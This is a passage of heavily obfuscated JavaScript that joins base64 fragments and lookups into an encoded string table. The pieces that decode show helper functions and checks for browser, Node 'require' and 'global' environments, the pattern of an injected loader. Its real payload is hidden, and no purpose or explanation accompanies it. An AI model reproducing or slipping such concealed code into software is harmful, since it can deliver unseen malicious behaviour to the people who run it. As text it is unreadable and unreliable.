x6340847w(0x2a1)+'c5KUMhJykrSygweDNmYSwnVENIWicpK0s'+'oMHg2MTAsJ10qI3AnKStLKDB4N2FjLCc2'+_0x6340847w(0x27a)+_0x6340847w(0x35f)+_0x6340847w(0x38e)+'0MjgsJ0NxQXgnKStLKDB4MmQ4LCdGbGpt'+'JykrSygweDc2YiwnOSlDIScpK0soMHg3M'+'GEsJ0VLbyknKStLKDB4NTQ5LCdHbCRmJy'+'krSygweDczNCwnNkIzeScpK0soMHgyMDI'+'sJylhWkQnKStLKDB4NzY1LCdOS11OJykr'+'SygweDJjNSwnWm9bZicpK0soMHg3NWMsJ'+'0JeWWknKStLKDB4NmM2LCdUQ0haJykrSy'+'gweDYxNiwnQTBoNCcpK0soMHg3NTgsJ0J'+'eWWknKStLKDB4NDQxLCdlb0BOJykrSygw'+'eDZhZiwnQ3FBeCcpK0soMHgyMWMsJ0V2X'+'lMnKSsnSl0nKSxkW0soMHgyNTYsJ3RIdm'+'gnKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4'+_0x6340847w(0x366)+'PWZ1bmN0aW9uKHEscil7cmV0dXJuIHErc'+'jt9LGRbSygweDU3OSwnNkIzeScpXT1mdW'+'5jdGlvbihxLHIpe3JldHVybiBxK3I7fSx'+'kW0soMHgyZDMsJ1F4TVYnKV09ZnVuY3Rp'+'b24ocSxyKXtyZXR1cm4gcStyO30sZFtLK'+'DB4MzUyLCdoUWZ6JyldPUsoMHgzYjMsJ2'+'hLQWgnKSsncy8nLGRbSygweDMzYywnQTB'+'oNCcpXT1LKDB4NmI0LCdDcUF4JykrSygw'+_0x6340847w(0x371)+'0wnKStLKDB4NGI2LCc2QjN5JykrSygweD'+'Q4MiwnOE1t')+(_0x6340847w(0x2af)+'jVjLCdJRmpUJykrSygweDM0YSwnUFMhYi'+'cpK0soMHg3N2YsJ0NxQXgnKStLKDB4NTZ'+'kLCduZVJFJykrSygweDYxNCwnOE1tRCcp'+'K0soMHg2MGUsJ0hrRDYnKStLKDB4MjE4L'+'CdoQEJvJykrSygweDZlOSwnNiVeaycpK0'+'soMHg3M2EsJ0lGalQnKStLKDB4MjQxLCd'+'Cc0l6JykrSygweDYxZSwnb3R2WScpK0so'+'MHgzMTQsJ0VLbyknKStLKDB4NjhlLCdRe'+'E1WJykrSygweDUyMiwnOUg0UCcpK0soMH'+'g1YTQsJ2VvQE4nKStLKDB4MzlmLCd6M1l'+'jJykrSygweDU1YywnZW9ATicpK0soMHg2'+'M2UsJ0lGalQnKStLKDB4NjIwLCdCc0l6J'+'ykrSygweDQ0MiwnXUloWCcpK0soMHg2MT'+'UsJ00yQ24nKStLKDB4NGFmLCd6M1ljJyk'+'rSygweDU3ZCwnI2oocScpK0soMHg0ZmYs'+'J2hAQm8nKStLKDB4MzVlLCcjaihxJykrS'+'ygweDIyNiwnTyNicicpK0soMHg2NjMsJ0'+'5LXU4nKStLKDB4MzBiLCddSWhYJykrSyg'+'weDM3OSwnQnNJeicpK0soMHgxZmMsJ202'+_0x6340847w(0x37f)+'DNhMywnbmVSRScpK0soMHgzNDIsJ2VvQE'+'4nKStLKDB4MzgxLCcmNndHJykrSygweDU'+'wYywnWDdTIScpK0soMHg2ZTUsJyF4TjMn'+'KStLKDB4NWU3LCcheE4zJykrSygweDYwN'+_0x6340847w(0x22c)+'tLKDB4MjQ2LCcwOXcpJykrSygweDRkMCw'+'nXSojcCcpK0soMHgyNjQsJ0VLbyknKStL'+'KDB4NzEwLCd6M1ljJykrSygweDI5OCwne'+'jNZYycpK0soMHg3NGUsJ0lGalQnKStLKD'+'B4NThjLCc5')+(_0x6340847w(0x265)+'HgyZDEsJ2c5SjAnKStLKDB4NjM0LCdDcU'+'F4JykrSygweDU5OSwnb3R2WScpK0soMHg'+_0x6340847w(0x3ab)+'JykrSygweDNlZSwnejNZYycpK0soMHgzZ'+'jcsJ2hLQWgnKStLKDB4MmM0LCc5SDRQJy'+'krSygweDNlMywnTTJDbicpK0soMHgzMTM'+'sJ0VLbyknKStLKDB4MzQ1LCddKiNwJykr'+'SygweDJjZSwnbnFEQicpK0soMHg0ZjMsJ'+_0x6340847w(0x285)+_0x6340847w(0x3dd)+_0x6340847w(0x3c8)+_0x6340847w(0x276)+_0x6340847w(0x3c0)+'MwNiwnJVldNScpK0soMHgyNzAsJ25xREI'+'nKStLKDB4MWQ1LCclWV01JykrSygweDI2'+'ZCwnJVldNScpK0soMHg0M2YsJ245QVUnK'+'StLKDB4NmZmLCdYN1MhJykrSygweDIxNi'+'wnZW9ATicpK0soMHg2OTIsJ11JaFgnKSt'+_0x6340847w(0x2ff)+'Q3FBeCcpK0soMHgzMjUsJzhNbUQnKStLK'+_0x6340847w(0x1e0)+'ZqVCcpK0soMHg3NTIsJ00yQ24nKStLKDB'+'4MjQzLCdoUWZ6JykrSygweDM2NiwnSUZq'+'VCcpK0soMHgyNjgsJ08jYnInKStLKDB4N'+'GUzLCdab1tmJykrSygweDZjNSwnWm9bZi'+'cpK0soMHg0YmIsJ0dsJGYnKStLKDB4NWM'+'1LCdab1tmJykrSygweDM4MCwnRUtvKScp'+'K0soMHg2ZTAsJ0dsJGYnKStLKDB4NjAyL'+'CdQUyFiJykrSygweDNjMCwnb3R2WScpK0'+'soMHg2ODIs')+(_0x6340847w(0x249)+'ygweDU1MSwnR2wkZicpK0soMHgzNDksJ0'+_0x6340847w(0x2da)+'weDUzZSwnbmVSRScpK0soMHg0ZWEsJ01i'+'UHYnKStLKDB4NjkxLCdUQ0haJykrSygwe'+'DMwOSwnQlRnTCcpK0soMHgyZWQsJ3ozWW'+'MnKStLKDB4M2I0LCdFdl5TJykrSygweDR'+_0x6340847w(0x236)+_0x6340847w(0x313)+'CwnVENIWicpK0soMHgxZjEsJ0JeWWknKS'+'tLKDB4NjVjLCdab1tmJykrSygweDIxMyw'+'nKWFaRCcpK0soMHgzNjksJ10qI3AnKStL'+'KDB4NGIwLCcpYVpEJykrSygweDYyMSwna'+'EBCbycpK0soMHg3YWEsJ0Zsam0nKStLKD'+'B4M2Q4LCclWV01JykrSygweDVmZiwnaEt'+_0x6340847w(0x304)+'MjUyLCcmNndHJykrSygweDUzYiwnQnNJe'+'icpK0soMHg2ZTIsJyomJEEnKStLKDB4Nm'+'QwLCcpYVpEJykrSygweDc1ZCwnKiYkQSc'+'pK0soMHgyYWQsJ0dsJGYnKStLKDB4N2Ey'+_0x6340847w(0x2ac)+_0x6340847w(0x3cb)+_0x6340847w(0x386)+_0x6340847w(0x200)+_0x6340847w(0x372)+'Hg1NGEsJyY2d0cnKStLKDB4NjI4LCdGbG'+'ptJykrSygweDQ5ZiwnQTBoNCcpK0soMHg'+'xZjQsJ25lUkUnKStLKDB4NmE3LCdFS28p'+'JykrSygweDJhMCwnbmVSRScpK0soMHg0M'+'DEsJ1F4TVYnKStLKDB4Mjg1LCd6M1ljJy'+_0x6340847w(0x212))+('YSwnXUloWCcpK0soMHgyZGUsJ10qI3AnK'+_0x6340847w(0x323)+'wnQlRnTCcpK0soMHg2OGYsJ0NxQXgnKSt'+'LKDB4NTVkLCdFdl5TJykrSygweDZkNiwn'+'OSlDIScpK0soMHg1NjIsJ3RIdmgnKStLK'+'DB4MmRiLCd5Z05dJykrSygweDVhNywnTk'+'tdTicpK0soMHg3MjEsJ00yQ24nKStLKDB'+'4NDI0LCducURCJykrSygweDQwYywnZW9A'+'TicpK0soMHg1N2UsJ3ozWWMnKStLKDB4N'+'TM3LCdReE1WJykrSygweDIzOSwnYipHeS'+'cpK0soMHg1ZGUsJ0hrRDYnKStLKDB4NTc'+'zLCdlb0BOJykrSygweDM0ZiwnTktdTicp'+'K0soMHg1YjgsJ0JeWWknKStLKDB4NmIyL'+'CdtNlY4JykrSygweDNkMCwnQ3FBeCcpK0'+'soMHg0ZDcsJ08jYnInKStLKDB4NGQ0LCc'+'2QjN5JykrSygweDNiZiwnQTBoNCcpK0so'+_0x6340847w(0x2d1)+'05dJykrSygweDNmMSwnVENIWicpK0soMH'+'gzOWEsJzA5dyknKStLKDB4NWQ2LCdUQ0h'+'aJykrSygweDIyNSwnOE1tRCcpK0soMHg2'+'OWIsJ2hAQm8nKStLKDB4NGY0LCc5SDRQJ'+_0x6340847w(0x357)+'ksJ0JeWWknKStLKDB4MjIzLCdIa0Q2Jyk'+'rSygweDNkZCwnZzlKMCcpK0soMHgyZjMs'+'J1RDSFonKStLKDB4NmUzLCducURCJykrS'+_0x6340847w(0x29e)+_0x6340847w(0x316)+_0x6340847w(0x2b9)+'VjgnKStLKDB4NmM0LCdQUyFiJykrSygwe'+'DUzNSwnbmVSRScpK0soMHg1NjEsJ202Vj'+'gnKStLKDB4')+(_0x6340847w(0x2b6)+'CcpK0soMHgzOTcsJ2hLQWgnKStLKDB4Nm'+'QzLCdiam9jJykrSygweDVmNSwnQnNJeic'+'pK0soMHg0NTIsJ0NxQXgnKStLKDB4NjMw'+_0x6340847w(0x36d)+'yhLKDB4MjFlLCdYN1MhJykrSygweDYzYi'+'wnQnNJeicpK0soMHgyMzMsJ00yQ24nKSt'+'LKDB4NmQ1LCddKiNwJykrSygweDZmMCwn'+'ZzlKMCcpK0soMHgzMTgsJ3lnTl0nKStLK'+'DB4MzNiLCdUQ0haJykrSygweDY1ZCwnZz'+'lKMCcpK0soMHg0MTYsJ0JUZ0wnKStLKDB'+'4MjI4LCdNYlB2JykrSygweDU4ZSwnJjZ3'+'RycpK0soMHg1NTQsJ1F4TVYnKStLKDB4N'+_0x6340847w(0x3a1)+_0x6340847w(0x280)+_0x6340847w(0x368)+'K0soMHgxZTEsJ0JUZ0wnKStLKDB4M2UxL'+'CdtNlY4JykrSygweDY5MywnI2oocScpK0'+_0x6340847w(0x298)+'6M1ljJykrSygweDUxOCwnUFMhYicpK0so'+'MHg1MzgsJyY2d0cnKStLKDB4MmI1LCdCX'+'llpJykrSygweDc5OCwnQ3FBeCcpK0soMH'+_0x6340847w(0x2bb)+'yJykrSygweDIzNiwnQTBoNCcpK0soMHg3'+'N2UsJ0NxQXgnKStLKDB4MzIyLCdoUWZ6J'+'ykrSygweDUxYiwnbnFEQicpK0soMHg2N2'+'IsJ10qI3AnKStLKDB4NzE1LCdReE1WJyk'+_0x6340847w(0x274)+'J3RIdmgnKStLKDB4NDMxLCduOUFVJykrS'+_0x6340847w(0x2c0)+'02VjgnKStL')+('KDB4MzFkLCdCXllpJykrSygweDM4ZSwnJ'+'jZ3RycpK0soMHgzZDMsJ1BTIWInKStLKD'+'B4MzM0LCdQUyFiJykrSygweDc5Ziwnbjl'+'BVScpK0soMHg3ODEsJ00yQ24nKStLKDB4'+_0x6340847w(0x2e0)+_0x6340847w(0x3c9)+_0x6340847w(0x2f5)+'pK0soMHgyNGMsJ2Jqb2MnKStLKDB4Njc3'+_0x6340847w(0x26f)+'0soMHg0ZGQsJ1BTIWInKStLKDB4NWE1LC'+'duOUFVJykrSygweDRkMiwndEh2aCcpK0s'+'oMHg2ODksJzkpQyEnKStLKDB4MjQ4LCdU'+_0x6340847w(0x1ee)+'Hg2NTIsJ2hRZnonKStLKDB4MmZhLCc2JV'+'5rJykrSygweDYyYywnTWJQdicpK0soMHg'+_0x6340847w(0x3d6)+'JykrSygweDNmNiwnT0ludScpK0soMHg2N'+'jAsJ1pvW2YnKStLKDB4NGI5LCdtNlY4Jy'+'krSygweDUxOSwnXSojcCcpK0soMHg1OWU'+_0x6340847w(0x32f)+'SygweDYwNSwnQlRnTCcpK0soMHg2MzcsJ'+_0x6340847w(0x375)+'gweDM1YiwnZzlKMCcpK0soMHgyN2MsJzh'+_0x6340847w(0x318)+'eDVjMSwnTktdTicpK0soMHg2ZTcsJyVZX'+'TUnKStLKDB4MjU4LCduOUFVJykrSygweD'+_0x6340847w(0x367)+'nKStLKDB4MzM5LCcmNndHJykrSygweDYx'+'MywnXSojcCcpK0soMHg1NGIsJ1RDSFonK'+'StLKDB4NjhkLCcqJiRBJykrSygweDY2Yy'+'wnWDdTIScp')+(_0x6340847w(0x35a)+'CcqJiRBJykrSygweDNiNiwnJjZ3RycpK0'+'soMHg2NDQsJ0JeWWknKStLKDB4NzZkLCd'+'YN1MhJykrSygweDNkZiwnOUg0UCcpK0so'+_0x6340847w(0x20d)+'UMhJykrSygweDc0YiwnSUZqVCcpK0soMH'+_0x6340847w(0x23b)+'vJykrSygweDQ5OSwnOUg0UCcpK0soMHgy'+'YmYsJ08jYnInKStLKDB4NDMyLCc5KUMhJ'+_0x6340847w(0x1e6)+'ksJzYlXmsnKStLKDB4NDVlLCdtNlY4Jyk'+'rSygweDJiNCwnOE1tRCcpK0soMHg2Zjks'+'J0V2XlMnKStLKDB4NTA0LCdnOUowJykrS'+'ygweDRlZiwnNiVeaycpK0soMHg2OTcsJ1'+'pvW2YnKStLKDB4MjI0LCd6M1ljJykrSyg'+_0x6340847w(0x207)+'QyEnKStLKDB4NWIxLCcpYVpEJykrSygwe'+'DUxYywnTWJQdicpK0soMHg2ZjQsJ10qI3'+'AnKStLKDB4NzBkLCdnOUowJykrSygweDZ'+'hNiwnbnFEQicpK0soMHgzNmMsJ01iUHYn'+'KStLKDB4MmVhLCdYN1MhJykrSygweDZjY'+'SwnOSlDIScpK0soMHg1OTAsJzYlXmsnKS'+'tLKDB4NGM1LCdoUWZ6JykrSygweDY1OCw'+'nQlRnTCcpK0soMHg1ZjIsJ2Jqb2MnKStL'+'KDB4NGNkLCc4TW1EJykrSygweDZjYywnK'+'iYkQScpK0soMHg3MzcsJ0lGalQnKStLKD'+'B4NDQ0LCc2JV5rJykrSygweDQzYSwnKiY'+'kQScpK0soMHg3N2QsJyF4TjMnKStLKDB4'+_0x6340847w(0x314)+'icpK0soMHgyZWIsJ11JaFgnKStLKDB4M2'+'I1LCc5KUMh')+('JykrSygweDU3YSwnOSlDIScpK0soMHg2N'+'mIsJ1pvW2YnKStLKDB4NGFlLCdCXllpJy'+_0x6340847w(0x39f)+'sJ2hLQWgnKStLKDB4MmJlLCducURCJykr'+'SygweDMwOCwnNkIzeScpK0soMHg0ZmMsJ'+'2hLQWgnKStLKDB4NjAxLCdDcUF4JykrSy'+'gweDY4YywnWDdTIScpK0soMHg3YTEsJ2V'+'vQE4nKStLKDB4MjlhLCc2JV5rJykrSygw'+'eDM1MSwnVENIWicpK0soMHg3NjQsJ25xR'+'EInKStLKDB4NmQ4LCduOUFVJykrSygweD'+'NjNiwnR2wkZicpK0soMHg1NGUsJ05LXU4'+_0x6340847w(0x1e9)+'NCwnOE1tRCcpK0soMHgzZDcsJ10qI3AnK'+_0x6340847w(0x232)+'wnTktdTicpK0soMHg0NzIsJ3lnTl0nKSt'+_0x6340847w(0x38b)+'ZzlKMCcpK0soMHg3NzksJ0JUZ0wnKStLK'+'DB4MzhhLCdIa0Q2JykrSygweDI0MCwnWD'+'dTIScpK0soMHg1ODgsJyY2d0cnKStLKDB'+_0x6340847w(0x3de)+'dicpK0soMHgzMzUsJ0lGalQnKStLKDB4M'+_0x6340847w(0x39d)+'cpK0soMHgyNjMsJyY2d0cnKStLKDB4NzU'+'wLCdUQ0haJykrSygweDI5NCwnNiVeaycp'+'K0soMHg0YWQsJ2hLQWgnKStLKDB4NDAzL'+_0x6340847w(0x1f5)+_0x6340847w(0x2be)+'Fdl5TJykrSygweDQ1ZCwneWdOXScpK0so'+'MHg1ZWUsJ05LXU4nKStLKDB4M2U4LCcja'+_0x6340847w(0x2b2)+'g2NGMsJ0lG')+('alQnKStLKDB4NzllLCdCVGdMJykrSygwe'+'DNiYSwnRXZeUycpK0soMHgzNWMsJ3lnTl'+'0nKStLKDB4NTdjLCdQUyFiJykrSygweDR'+'iMywnRXZeUycpK0soMHgyNGUsJ2Jqb2Mn'+_0x6340847w(0x224)+_0x6340847w(0x1fb)+_0x6340847w(0x376)+'nb3R2WScpK0soMHgyNmMsJ1BTIWInKStL'+'KDB4MmFiLCduOUFVJykrSygweDIwNiwnZ'+'W9ATicpK0soMHg1NjgsJ3RIdmgnKStLKD'+'B4NGIyLCc5SDRQJykrSygweDI4NywnejN'+'ZYycpK0soMHg0ODQsJ2Jqb2MnKStLKDB4'+'NWI5LCdoS0FoJykrSygweDQxYywnQnNJe'+'icpKSsoSygweDVmZCwneWdOXScpK0soMH'+'g3NzcsJ0hrRDYnKStLKDB4M2Q0LCdCVGd'+'MJykrSygweDRjNywnJVldNScpK0soMHg2'+'MWYsJ2hLQWgnKStLKDB4Njk0LCd6M1ljJ'+_0x6340847w(0x26d)+'EsJyF4TjMnKStLKDB4NDY5LCdnOUowJyk'+'rSygweDUxYSwnTktdTicpK0soMHgyMmYs'+'JzYlXmsnKStLKDB4NzdjLCdiam9jJykrS'+'ygweDVkYywnejNZYycpK0soMHgyZDUsJ0'+'lGalQnKStLKDB4NmE5LCdtNlY4JykrSyg'+_0x6340847w(0x362)+'alQnKStLKDB4NWM0LCdIa0Q2JykrSygwe'+'DU4MiwnUXhNVicpK0soMHg3NzMsJ0JeWW'+'knKStLKDB4MmYyLCdBMGg0JykrSygweDR'+_0x6340847w(0x2c2)+_0x6340847w(0x3cf)+'SwnTTJDbicpK0soMHg0YzYsJ01iUHYnKS'+_0x6340847w(0x2d9))+('LCdFS28pJykrSygweDVlOCwnKWFaRCcpK'+'0soMHg3YTQsJ2hRZnonKStLKDB4NjI3LC'+_0x6340847w(0x3b6)+'oMHg2YmEsJ0hrRDYnKStLKDB4NzFhLCc5'+'KUMhJykrSygweDNhZCwnI2oocScpK0soM'+'HgzZjMsJ290dlknKStLKDB4MzYwLCdoQE'+_0x6340847w(0x235)+'3YTgsJyVZXTUnKStLKDB4M2FmLCd5Z05d'+'JykrSygweDUyYSwnTWJQdicpK0soMHg0M'+'zYsJ2hAQm8nKStLKDB4NGI0LCdIa0Q2Jy'+'krSygweDNlYywnJVldNScpK0soMHg2MWM'+'sJ202VjgnKStLKDB4NmRiLCdoUWZ6Jykr'+'SygweDQwZSwnWDdTIScpK0soMHg1YjUsJ'+'yVZXTUnKStLKDB4NWI2LCdPI2JyJykrSy'+_0x6340847w(0x293)+_0x6340847w(0x2db)+'eDViZCwnb3R2WScpK0soMHg2MGYsJ08jY'+'nInKStLKDB4MjY1LCdReE1WJykrSygweD'+'U2YSwnXSojcCcpK0soMHg2NTMsJ0dsJGY'+_0x6340847w(0x3ad)+'OSwnZW9ATicpK0soMHgyYjAsJ202VjgnK'+'StLKDB4MjExLCdoS0FoJykrSygweDViMy'+'wnR2wkZicpK0soMHgzOTMsJ1pvW2YnKSt'+'LKDB4MzhkLCdOS11OJykrSygweDU2OSwn'+'TTJDbicpK0soMHgyMjcsJzlINFAnKStLK'+'DB4NDgxLCdYN1MhJykrSygweDc4OCwnWD'+'dTIScpK0soMHgyYTEsJ08jYnInKStLKDB'+'4NzhlLCcmNndHJykrSygweDZmYSwneWdO'+'XScpK0soMHgzYTgsJ0hrRDYnKStLKDB4N'+'GE5LCdNYlB2JykrSygweDQ3NCwnSUZqVC'+'cpK0soMHgy')+(_0x6340847w(0x3ca)+_0x6340847w(0x2d7)+'csJ2hRZnonKStLKDB4MjA1LCdPSW51Jyk'+'rSygweDRiZiwnSUZqVCcpK0soMHgyOWQs'+'JzhNbUQnKStLKDB4NTI1LCdlb0BOJykrS'+'ygweDZjOSwnbmVSRScpK0soMHgzODUsJ2'+_0x6340847w(0x29f)+_0x6340847w(0x2ce)+_0x6340847w(0x290)+'DU2MCwnKWFaRCcpK0soMHgzNmUsJ1g3Uy'+'EnKStLKDB4NmNkLCdPI2JyJykrSygweDU'+'0NCwnbmVSRScpK0soMHgzZDEsJylhWkQn'+_0x6340847w(0x351)+_0x6340847w(0x339)+'tLKDB4NWFjLCcqJiRBJykrSygweDJlMyw'+'nSGtENicpK0soMHgyY2QsJ1F4TVYnKStL'+'KDB4NWIyLCcqJiRBJykrSygweDMyNywna'+_0x6340847w(0x2e2)+'B4M2Q1LCc5SDRQJykrSygweDUyOCwnUXh'+'NVicpK0soMHgxZTYsJ202VjgnKStLKDB4'+'NjMyLCducURCJykrSygweDc4NCwnbmVSR'+'ScpK0soMHgxZGIsJ1g3UyEnKStLKDB4Mz'+_0x6340847w(0x269)+'pK0soMHgzZjAsJ1BTIWInKStLKDB4Njlm'+'LCd6M1ljJykrSygweDc2MCwnTktdTicpK'+'0soMHg3MzMsJzlINFAnKStLKDB4NzNlLC'+'dOS11OJykrSygweDZlZiwnI2oocScpK0s'+'oMHg3MTcsJyomJEEnKStLKDB4M2I3LCdC'+'XllpJykrSygweDU1MywnWDdTIScpK0soM'+'Hg0YzIsJ0dsJGYnKStLKDB4Nzg5LCcjai'+'hxJykrSygw')+(_0x6340847w(0x251)+'kQnKStLKDB4MWViLCdJRmpUJykrSygweD'+'FlZCwnbnFEQicpK0soMHg2YjgsJ1g3UyE'+_0x6340847w(0x2a6)+_0x6340847w(0x33f)+'StLKDB4NWY0LCdiKkd5JykrSygweDc2OC'+'wnTktdTicpK0soMHg2ZDEsJ3RIdmgnKSt'+'LKDB4NDNkLCddKiNwJykrSygweDY4YSwn'+'R2wkZicpK0soMHg0YzMsJ08jYnInKStLK'+'DB4NzQ5LCdiKkd5JykrSygweDI2MiwnSG'+'tENicpK0soMHg2MzksJ0lGalQnKStLKDB'+'4MmM2LCdPSW51JykrSygweDY2MSwnbTZW'+_0x6340847w(0x25d)+'jAzLCdnOUowJykrSygweDQxMSwnNiVeay'+_0x6340847w(0x317)+_0x6340847w(0x2fe)+'K0soMHg1NjUsJyNqKHEnKStLKDB4MzQ2L'+'CdCXllpJykrSygweDVkNCwnTTJDbicpK0'+'soMHgyZWYsJ0hrRDYnKStLKDB4MmEzLCd'+'CVGdMJykrSygweDRlYiwnUFMhYicpK0so'+'MHg2ZWIsJ0lGalQnKStLKDB4NjQ2LCdFd'+'l5TJykrSygweDY3NiwnaEBCbycpK0soMH'+'gzMzYsJ0hrRDYnKStLKDB4NzI2LCclWV0'+'1JykrSygweDFlMiwnI2oocScpK0soMHg0'+'ZmUsJzZCM3knKStLKDB4NmQyLCdnOUowJ'+'ykrSygweDZmNSwnIXhOMycpK0soMHg0ND'+'AsJ2VvQE4nKStLKDB4NTliLCcwOXcpJyk'+'rSygweDc5MywnZzlKMCcpK0soMHg1ZGQs'+'J1RDSFonKStLKDB4MmE4LCdUQ0haJykrS'+'ygweDI2OSwnSUZqVCcpK0soMHg3MTksJy'+'omJEEnKStL')+('KDB4MzQ4LCdBMGg0JykrSygweDUyMSwnQ'+'TBoNCcpK0soMHgzODksJ3RIdmgnKStLKD'+'B4MzUwLCdHbCRmJykrSygweDJhNSwnejN'+'ZYycpK0soMHgyNGIsJ245QVUnKStLKDB4'+'MjE5LCdPSW51JykrSygweDQzMCwnaEtBa'+'CcpK0soMHgyOTcsJylhWkQnKStLKDB4Nz'+_0x6340847w(0x29c)+'pK0soMHgzYjgsJ0hrRDYnKStLKDB4NWI3'+'LCdGbGptJykrSygweDJjMCwnQl5ZaScpK'+'0soMHg3MmYsJzYlXmsnKStLKDB4NjA5LC'+'dHbCRmJykrSygweDFlYywnTktdTicpK0s'+'oMHg1OGYsJ2c5SjAnKStLKDB4NDc4LCdN'+_0x6340847w(0x3d2)+'HgzY2IsJ1RDSFonKStLKDB4NmY4LCdPI2'+_0x6340847w(0x22a)+'yN2IsJyVZXTUnKStLKDB4NDk4LCcmNndH'+'JykrSygweDY0YSwnTktdTicpK0soMHg1Y'+'mYsJyNqKHEnKStLKDB4NTdmLCdtNlY4Jy'+'krSygweDI1OSwnRUtvKScpK0soMHg0YTI'+'sJyVZXTUnKStLKDB4M2MzLCdnOUowJykr'+_0x6340847w(0x24b)+'05LXU4nKSkrKEsoMHg1M2QsJzlINFAnKS'+'tLKDB4MzZiLCdOS11OJykrSygweDQ2ZSw'+'nOSlDIScpK0soMHg0OTAsJ0JzSXonKStL'+_0x6340847w(0x216)+'XhOMycpK0soMHg3OGYsJ0NxQXgnKStLKD'+'B4NGE0LCdoS0FoJykrSygweDQwMiwnbjl'+'BVScpK0soMHg2N2UsJ0VLbyknKStLKDB4'+_0x6340847w(0x1f2)+'ScpK0soMHgyOWIsJ25lUkUnKStLKDB4NW'+'M2LCdUQ0ha')+('JykrSygweDNjYywnOE1tRCcpK0soMHgzM'+_0x6340847w(0x320)+'krSygweDNjMSwnZzlKMCcpK0soMHg0OTY'+_0x6340847w(0x287)+'SygweDU4OSwnSUZqVCcpK0soMHgxZjMsJ'+'08jYnInKStLKDB4NWJlLCdCXllpJykrSy'+_0x6340847w(0x1f6)+'qb2MnKStLKDB4NTFmLCduZVJFJykrSygw'+'eDNiMiwnTyNicicpK0soMHgzMGMsJ3lnT'+'l0nKStLKDB4MzU0LCdFS28pJykrSygweD'+'NmMiwndEh2aCcpK0soMHgyNDQsJyVZXTU'+'nKStLKDB4MzU4LCdoQEJvJykrSygweDY2'+'NCwnZzlKMCcpK0soMHg2YzcsJyNqKHEnK'+_0x6340847w(0x230)+'wnTWJQdicpK0soMHgzOTksJyF4TjMnKSt'+'LKDB4NTA5LCc4TW1EJykrSygweDIzOCwn'+'Wm9bZicpK0soMHg3N2EsJ1g3UyEnKStLK'+_0x6340847w(0x310)+'MhYicpK0soMHg1YzgsJzZCM3knKStLKDB'+_0x6340847w(0x20b)+'KScpK0soMHg3NjMsJ0VLbyknKSksZFtLK'+_0x6340847w(0x334)+'1JaFgnKStLKDB4MmZmLCdYN1MhJykrJ25'+'nJyxkW0soMHg2NGYsJ0V2XlMnKV09ZnVu'+'Y3Rpb24ocSxyLHMsdCx1LHYseCx5LHosQ'+'SxCKXtyZXR1cm4gcShyLHMsdCx1LHYseC'+'x5LHosQSxCKTt9LGRbSygweDRiZSwnbnF'+_0x6340847w(0x1db)+_0x6340847w(0x22d)+_0x6340847w(0x21b)+'gpe3JldHVy')+('biBxKHIscyx0LHUsdix4KTt9LGRbSygwe'+_0x6340847w(0x3a0)+'Iscyx0LHUpe3JldHVybiBxKHIscyx0LHU'+'pO30sZFtLKDB4NTQwLCdCc0l6JyldPUso'+_0x6340847w(0x208)+'2JyJykrSygweDIxNSwndEh2aCcpKyddJy'+_0x6340847w(0x24f)+'5NCwnZzlKMCcpK0soMHgyNDcsJ10qI3An'+'KStLKDB4NDBkLCddKiNwJykrSygweDY4M'+_0x6340847w(0x1e8)+'cpXT1mdW5jdGlvbihxLHIpe3JldHVybiB'+_0x6340847w(0x2c7)+_0x6340847w(0x26b)+'CduZVJFJykrSygweDY2OSwnJVldNScpK0'+'soMHg1NjMsJzYlXmsnKSsnXScsZFtLKDB'+'4M2UyLCcjaihxJyldPUsoMHg2OTYsJ09J'+'bnUnKStLKDB4NGE4LCdPI2JyJykrSygwe'+'DU5YSwnKiYkQScpK0soMHg0NmEsJ1pvW2'+'YnKStLKDB4NzY5LCcmNndHJyksZFtLKDB'+_0x6340847w(0x385)+_0x6340847w(0x2a7)+'2YsJzlINFAnKV09ZnVuY3Rpb24ocSxyLH'+_0x6340847w(0x295)+'gcShyLHMsdCx1LHYseCx5LHosQSxCKTt9'+'O3ZhciBmPWQsZz1mdW5jdGlvbigpe3Zhc'+'iBxPSEhW107cmV0dXJuIGZ1bmN0aW9uKH'+_0x6340847w(0x329)+_0x6340847w(0x2f9)+'ciB1PXNbTCgweDQzNywnb3R2WScpXShyL'+'GFyZ3VtZW50cyk7cmV0dXJuIHM9bnVsbC'+'x1O319OmZ1')+(_0x6340847w(0x3c4)+'Dt9O30oKTtmdW5jdGlvbiBoKHEscil7dm'+'FyIE09Sztmb3IodmFyIHMgaW4gcSlpZih'+'mW00oMHg3MTgsJzA5dyknKV0oc1tNKDB4'+'NGEzLCd5Z05dJykrJ2gnXSxyKSYmZnVuY'+_0x6340847w(0x3ce)+_0x6340847w(0x266)+'JaFgnKV0oJ3wnKSx4PTB4MDt3aGlsZSgh'+'IVtdKXtzd2l0Y2godlt4KytdKXtjYXNlJ'+'zAnOnZhciB5PWZbTigweDFlMCwnQl5ZaS'+_0x6340847w(0x1dc)+'gTz1OLEM9e307Q1tPKDB4NzU1LCcpYVpE'+'JyldPUJbTygweDQyYywnOUg0UCcpXTt2Y'+'XIgRT1DLEc9QltPKDB4MmE2LCc5SDRQJy'+'ldKHR5cGVvZiB3aW5kb3csQltPKDB4NzR'+_0x6340847w(0x26e)+_0x6340847w(0x397)+'XNzLEJbTygweDRkYywnSUZqVCcpXSkmJk'+'JbTygweDQ5NSwnaFFmeicpXSh0eXBlb2Y'+'gcmVxdWlyZSxCW08oMHg3MzEsJ00yQ24n'+_0x6340847w(0x2eb)+'HlwZW9mIGdsb2JhbCxCW08oMHg2NDMsJz'+'A5dyknKV0pP2dsb2JhbDp0aGlzLEg9ZnV'+'uY3Rpb24oKXt2YXIgUD1PLEk9bmV3IEdb'+_0x6340847w(0x2df)+'1AoMHg2ZmMsJ0lGalQnKV0pO3JldHVybi'+_0x6340847w(0x252)+'yZXR1cm4gQltPKDB4M2U1LCcqJiRBJyld'+'KEgpO30pO2NvbnRpbnVlO2Nhc2UnMSc6Z'+'ltOKDB4NjQwLCdFdl5TJyldKHkpO2Nvbn'+_0x6340847w(0x242))+('c2UnMic6Zm9yKHZhciB6PTB4MjtmW04oM'+'Hg3NTYsJ0hrRDYnKV0oeix1W04oMHg0MD'+'UsJ0dsJGYnKSsnaCddKTt6KyspaWYoZlt'+'OKDB4NzFiLCdReE1WJyldKHRbTigweDQx'+_0x6340847w(0x34a)+'V0odVt6XVsweDBdKSx1W3pdWzB4MV0pKX'+_0x6340847w(0x1e1)+'hciBBPXt9O0FbTigweDRmZCwnQl5ZaScp'+_0x6340847w(0x331)+'DB4MzgzLCdReE1WJyldPWZ1bmN0aW9uKE'+_0x6340847w(0x2fd)+'4NWZiLCcpYVpEJyldKEMsRSk7